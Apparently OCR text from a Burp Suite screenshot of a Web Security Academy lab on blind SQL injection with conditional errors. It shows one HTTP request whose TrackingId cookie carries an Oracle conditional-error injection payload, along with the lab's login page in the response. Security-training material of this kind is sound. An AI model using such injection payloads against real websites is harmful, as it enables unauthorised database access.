 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × +
Send Cancel < > Target: https://0a910053048f231a82ee4265007200d3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a910053048f231a82ee4265007200d3.web-security-academy.net
3 Cookie: TrackingId=fBwHDTGFiN40JZO1' AND (SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE 'a' END FROM dual)='a' --;
session=lBJ9TNbaTZFllcZyKqRAphNQBmAxPCsT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer: https://0a910053048f231a82ee4265007200d3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Home | My account
Login
Username
Password
Log in
Inspector